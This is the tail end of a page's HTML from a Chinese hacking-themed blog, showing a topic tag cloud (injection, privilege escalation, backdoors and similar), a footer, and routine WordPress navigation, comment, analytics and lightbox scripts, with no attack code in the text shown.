<a href="https://www.webshell.cc/tag/ruqin" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 8.9158878504673pt;" aria-label="入侵 (6 项)">入侵</a>
<a href="https://www.webshell.cc/tag/liyong" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 9.5700934579439pt;" aria-label="利用 (7 项)">利用</a>
<a href="https://www.webshell.cc/tag/houtai" class="tag-cloud-link tag-link-91 tag-link-position-29" style="font-size: 8.9158878504673pt;" aria-label="后台 (6 项)">后台</a>
<a href="https://www.webshell.cc/tag/houmen" class="tag-cloud-link tag-link-92 tag-link-position-30" style="font-size: 12.841121495327pt;" aria-label="后门 (13 项)">后门</a>
<a href="https://www.webshell.cc/tag/yuming" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 8pt;" aria-label="域名 (5 项)">域名</a>
<a href="https://www.webshell.cc/tag/security" class="tag-cloud-link tag-link-95 tag-link-position-32" style="font-size: 11.92523364486pt;" aria-label="安全 (11 项)">安全</a>
<a href="https://www.webshell.cc/tag/mima" class="tag-cloud-link tag-link-96 tag-link-position-33" style="font-size: 10.224299065421pt;" aria-label="密码 (8 项)">密码</a>
<a href="https://www.webshell.cc/tag/tiquan" class="tag-cloud-link tag-link-100 tag-link-position-34" style="font-size: 14.542056074766pt;" aria-label="提权 (18 项)">提权</a>
<a href="https://www.webshell.cc/tag/attack" class="tag-cloud-link tag-link-102 tag-link-position-35" style="font-size: 9.5700934579439pt;" aria-label="攻击 (7 项)">攻击</a>
<a href="https://www.webshell.cc/tag/shujuku" class="tag-cloud-link tag-link-104 tag-link-position-36" style="font-size: 9.5700934579439pt;" aria-label="数据库 (7 项)">数据库</a>
<a href="https://www.webshell.cc/tag/xingwai" class="tag-cloud-link tag-link-107 tag-link-position-37" style="font-size: 8pt;" aria-label="星外 (5 项)">星外</a>
<a href="https://www.webshell.cc/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-187 tag-link-position-38" style="font-size: 8.9158878504673pt;" aria-label="服务器 (6 项)">服务器</a>
<a href="https://www.webshell.cc/tag/zhuru" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 22pt;" aria-label="注入 (70 项)">注入</a>
<a href="https://www.webshell.cc/tag/shentou" class="tag-cloud-link tag-link-114 tag-link-position-40" style="font-size: 8.9158878504673pt;" aria-label="渗透 (6 项)">渗透</a>
<a href="https://www.webshell.cc/tag/loudong" class="tag-cloud-link tag-link-115 tag-link-position-41" style="font-size: 18.859813084112pt;" aria-label="漏洞 (40 项)">漏洞</a>
<a href="https://www.webshell.cc/tag/mulu" class="tag-cloud-link tag-link-117 tag-link-position-42" style="font-size: 8pt;" aria-label="目录 (5 项)">目录</a>
<a href="https://www.webshell.cc/tag/pojie" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 8.9158878504673pt;" aria-label="破解 (6 项)">破解</a>
<a href="https://www.webshell.cc/tag/lujing" class="tag-cloud-link tag-link-126 tag-link-position-44" style="font-size: 8pt;" aria-label="路径 (5 项)">路径</a>
<a href="https://www.webshell.cc/tag/heike" class="tag-cloud-link tag-link-130 tag-link-position-45" style="font-size: 18.728971962617pt;" aria-label="黑客 (39 项)">黑客</a></div>
</div></section></div>
    </div>
</div>
<footer id="footer">
    <div class="container">
        <p>© 2019 <a href="https://www.webshell.cc">WebShell&#039;S Blog</a>		</p>
    </div>
</footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?420089ced8f2d48d80576e943c8243d6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div id="cornertool">
<ul>
<li id="top" class="hidden"></li>
</ul>
</div>
<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
<script src="//cdn.bootcss.com/jquery.pjax/2.0.1/jquery.pjax.min.js"></script>
<script>jQuery.fn.Shake=function(n,d){this.each(function(){var jSelf=$(this);jSelf.css({position:'relative'});for(var x=1;x<=n;x++){jSelf.animate({left:(-d)},50).animate({left:d},50).animate({left:0},50)}});return this};$(document).pjax('a:not(a[target="_blank"], a[no-pjax])',{container:'#body',fragment:'#body',timeout:10000}).on('submit','form[id=search], form[id=comment-form]',function(event){$.pjax.submit(event,{container:'#main',fragment:'#main',timeout:10000})}).on('pjax:send',function(){$("#header").prepend("<div id='bar'></div>")}).on('pjax:complete',function(){setTimeout(function(){$("#bar").remove()},300);$('#header').removeClass("on");$('#search-input').val("");$("#search_filtered").empty().hide();$("#secondary").removeAttr("style");}).on('pjax:end',function(){al();cl();ac();$(document).trigger('post-load');$('pre code').each(function(i, block){hljs.highlightBlock(block);});window.addComment=function(a){function b(){c(),g()}function c(a){if(t&&(m=j(r.cancelReplyId),n=j(r.commentFormId),m)){m.addEventListener("touchstart",e),m.addEventListener("click",e);for(var b,c=d(a),g=0,h=c.length;g<h;g++)b=c[g],b.addEventListener("touchstart",f),b.addEventListener("click",f)}}function d(a){var b,c=r.commentReplyClass;return a&&a.childNodes||(a=q),b=q.getElementsByClassName?a.getElementsByClassName(c):a.querySelectorAll("."+c)}function e(a){var b=this,c=r.temporaryFormId,d=j(c);d&&o&&(j(r.parentIdFieldId).value="0",d.parentNode.replaceChild(o,d),b.style.display="none",a.preventDefault())}function f(b){var c,d=this,e=i(d,"belowelement"),f=i(d,"commentid"),g=i(d,"respondelement"),h=i(d,"postid");e&&f&&g&&h&&(c=a.addComment.moveForm(e,f,g,h),!1===c&&b.preventDefault())}function g(){if(s){var a={childList:!0,subTree:!0};p=new s(h),p.observe(q.body,a)}}function h(a){for(var b=a.length;b--;)if(a[b].addedNodes.length)return void c()}function i(a,b){return u?a.dataset[b]:a.getAttribute("data-"+b)}function j(a){return q.getElementById(a)}function k(b,c,d,e){var f=j(b);o=j(d);var g,h,i,k=j(r.parentIdFieldId),p=j(r.postIdFieldId);if(f&&o&&k){l(o),e&&p&&(p.value=e),k.value=c,m.style.display="",f.parentNode.insertBefore(o,f.nextSibling),m.onclick=function(){return!1};try{for(var s=0;s<n.elements.length;s++)if(g=n.elements[s],h=!1,"getComputedStyle"in a?i=a.getComputedStyle(g):q.documentElement.currentStyle&&(i=g.currentStyle),(g.offsetWidth<=0&&g.offsetHeight<=0||"hidden"===i.visibility)&&(h=!0),"hidden"!==g.type&&!g.disabled&&!h){g.focus();break}}catch(t){}return!1}}function l(a){var b=r.temporaryFormId,c=j(b);c||(c=q.createElement("div"),c.id=b,c.style.display="none",a.parentNode.insertBefore(c,a))}var m,n,o,p,q=a.document,r={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},s=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,t="querySelector"in q&&"addEventListener"in a,u=!!q.documentElement.dataset;return t&&"loading"!==q.readyState?b():t&&a.addEventListener("DOMContentLoaded",b,!1),{init:c,moveForm:k}}(window);});function ac(){$body=$('html,body');var g='.comment-list',h='.comment-num',i='.comment-reply a',wi='.whisper-reply',j='#textarea',k='',l='';c();$('#comment-form').submit(function(){$.ajax({url:$(this).attr('action'),type:'post',data:$(this).serializeArray(),error:function(){alert("提交失败，请检查网络并重试或者联系管理员。");return false},success:function(d){if(!$(g,d).length){alert("您输入的内容不符合规则或者回复太频繁，请修改内容或者稍等片刻。");return false}else{k=$(g,d).html().match(/id=\"?comment-\d+/g).join().match(/\d+/g).sort(function(a,b){return a-b}).pop();if($('.page-navigator .prev').length&&l==""){k=''}if(l){d=$('#li-comment-'+k,d).hide();if($('#'+l).find(".comment-children").length<=0){$('#'+l).append("<div class='comment-children'><ol class='comment-list'><\/ol><\/div>")}if(k)$('#'+l+" .comment-children .comment-list").prepend(d);l=''}else{d=$('#li-comment-'+k,d).hide();if(!$(g).length)$('#comments').prepend("<h3>已有 <span class='comment-num'>0<\/span> 条评论<\/h3><ol class='comment-list'><\/ol>");$(g).prepend(d)}$('#li-comment-'+k).fadeIn();var f;$(h).length?(f=parseInt($(h).text().match(/\d+/)),$(h).html($(h).html().replace(f,f+1))):0;$('#cancel-comment-reply-link').hide();$(j).val('');$(i+','+wi+', #cancel-comment-reply-link').unbind('click');c();if(k){$body.animate({scrollTop:$('#li-comment-'+k).offset().top-50},300)}else{$body.animate({scrollTop:$('#comments').offset().top-50},300)}}}});return false});function c(){$(i+','+wi).click(function(){l=$(this).parent().parent().parent().attr("id")});$('#cancel-comment-reply-link').click(function(){l=''})}}ac();</script>
<script>var isbool=true;function al(){$('.ajaxload li[class!="next"]').remove();$('.ajaxload .next a').click(function(){if(isbool){aln()}return false})}al();function aln(){var a='.ajaxload .next a',b=$(a).attr("href");$(a).addClass('loading').text("正在加载");if(b){$.ajax({url:b,error:function(){alert('请求失败，请检查网络并重试或者联系管理员');$(a).removeAttr("class").text("查看更多");return false},success:function(d){var c=$(d).find("#main .post"),e=$(d).find(a).attr("href");if(c){$('.ajaxload').before(c)};$(a).removeAttr("class");if(e){$(a).text("查看更多").attr("href",e)}else{$(a).remove();$('.ajaxload .next').text('没有更多文章了')}if($('.protected',d).length){$('.protected *').unbind();}isbool=true;return false}})}}</script>

<script>window.onscroll=function(){var a=document.documentElement.scrollTop||document.body.scrollTop;var b=document.getElementById("top");if(a>=200){b.removeAttribute("class")}else{b.setAttribute("class","hidden")}b.onclick=function totop(){var a=document.documentElement.scrollTop||document.body.scrollTop;if(a>0){requestAnimationFrame(totop);window.scrollTo(0,a-(a/5))}else{cancelAnimationFrame(totop)}};var d=document.getElementById("header");if(a>0&&a<30){d.style.padding=(15-a/2)+"px 0"}else if(a>=30){d.style.padding=0}else{d.removeAttribute("style")};var e=document.getElementById("main");var f=document.getElementById("secondary");var g=document.documentElement.clientHeight;var h=0;if(e.offsetHeight>f.offsetHeight){if(f.offsetHeight>g-71&&a>f.offsetHeight+101-g){if(a<e.offsetHeight+101-g){f.style.marginTop=(a-f.offsetHeight-101+g)+"px"}else{f.style.marginTop=(e.offsetHeight-f.offsetHeight)+"px"}}else if(f.offsetHeight<=g-71&&a>30+h){if(a<e.offsetHeight-f.offsetHeight+h){f.style.marginTop=(a-30-h)+"px"}else{f.style.marginTop=(e.offsetHeight-f.offsetHeight-30)+"px"}}else{f.removeAttribute("style")}}}</script>
<script>var cornertool=true;function cl(){var a=document.getElementById("catalog-col"),b=document.getElementById("catalog"),c=document.getElementById("cornertool"),d;if(a&&!b){if(c){c=c.getElementsByTagName("ul")[0];d=document.createElement("li");d.setAttribute("id","catalog");d.setAttribute("onclick","Catalogswith()");d.appendChild(document.createElement("span"));c.appendChild(d)}else{cornertool=false;c=document.createElement("div");c.setAttribute("id","cornertool");c.innerHTML='<ul><li id="catalog" onclick="Catalogswith()"><span></span></li></ul>';document.body.appendChild(c)}document.getElementById("catalog").className=a.className}if(!a&&b){cornertool?c.getElementsByTagName("ul")[0].removeChild(b):document.body.removeChild(c)}if(a&&b){b.className=a.className}}cl();</script>
<script>var home_url="https://www.webshell.cc/";</script>
<script>var site_ajax_search = 1;</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/themes/WebShellV2/assets/js/main.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WebShellV2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/highlight/highlight.pack.js?ver=0.9.2" id="pure-highlightjs-pack-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script defer type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003934" id="akismet-frontend-js"></script>
</body>
</html>
